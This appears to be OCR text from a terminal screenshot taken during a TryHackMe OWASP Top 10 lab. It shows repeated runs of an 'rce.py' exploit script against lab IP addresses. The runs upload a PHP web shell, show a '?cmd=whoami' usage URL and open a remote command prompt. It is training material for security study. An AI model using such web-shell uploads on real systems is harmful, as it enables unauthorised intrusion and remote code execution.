 OWASP Top 10 TryHack...
kali@kali: ~
01:08 AM
35%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~
kali@kali: ~
(kali㉿kali)-[~]
$ python3 rce.py http://10.10.241.148
1 ✗
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell failed to upload! The web server may not have write permissions.
(kali㉿kali)-[~]
$ python rce.py http://10.10.241.148
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell failed to upload! The web server may not have write permissions.
(kali㉿kali)-[~]
$ python rce.py http://10.10.241.148/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell failed to upload! The web server may not have write permissions.
(kali㉿kali)-[~]
$ python rce.py http://10.10.168.55/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.168.55/bootstrap/img/soGUpKz2VC.php
> Example command usage: http://10.10.168.55/bootstrap/img/soGUpKz2VC.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
Traceback (most recent call last):
File "rce.py", line 37, in <module>
launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
File "<string>", line 1, in <module>
NameError: name 'y' is not defined
(kali㉿kali)-[~]
$ python3 rce.py http://10.10.168.55/
1 ✗
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.168.55/bootstrap/img/EatCcaXxNx.php
> Example command usage: http://10.10.168.55/bootstrap/img/EatCcaXxNx.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ l